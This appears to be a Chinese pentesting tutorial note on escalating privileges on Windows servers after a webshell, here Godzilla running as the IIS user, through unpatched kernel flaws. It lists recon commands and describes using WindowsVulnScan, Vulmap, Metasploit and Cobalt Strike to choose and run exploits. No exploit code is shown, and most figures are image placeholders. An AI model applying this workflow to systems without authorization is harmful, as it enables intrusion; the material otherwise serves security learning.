目录



思维导图

前置知识

案例一: Web&Win2008-人工手动&全自动msf-筛选&下载&利用

手动

全自动msf

案例二: Web&Win2019-CS 半自动-反弹&插件&利用

思维导图



前置知识

提权方式,这里讲的是溢出漏洞

windows权限

windows权限

常见步骤:

常见步骤:

信息收集--操作系统版本 漏洞补丁 位数 杀软防护 网络 当前权限

可能用到的命令

ver

systeminfo

whoami

netstat -an

tasklist /svc

基于补丁和系统版本的位数来进行筛选可用于溢出漏洞exp

-基于手动的提权

-基于cs的半自动提权

-基于msf的全自动化提权

上传exp调用执行去提权

案例一: Web&Win2008-人工手动&全自动msf-筛选&下载&利用

手动

手工测试会有各种原因,例如开发语言,系统环境等虽然漏洞有,但是不能成功



首先是已经上传完了文件



哥斯拉连接目前的用户身份是iis



查看基础信息

然后需要进行未打补丁漏洞的筛选









项目一: GitHub - chroblert/WindowsVulnScan

把该项目中的ps1文件上传到服务器,用powershell运行



利用powershell执行,正常情况下这里已经输出了json文件

但是这里有bug,如何解决?

直接打开文件把信息手动填写进去到json文件当中

json文件需要导入到文件夹下利用python文件去执行

这里就会导出没有打补丁的漏洞编号

这里就会导出没有打补丁的漏洞编号

项目二:GitHub - vulmon/Vulmap: Vulmap Online Local Vulnerability Scanners Project

该项目对于linux的适配性更高,windows无效,这里也不做过多赘述



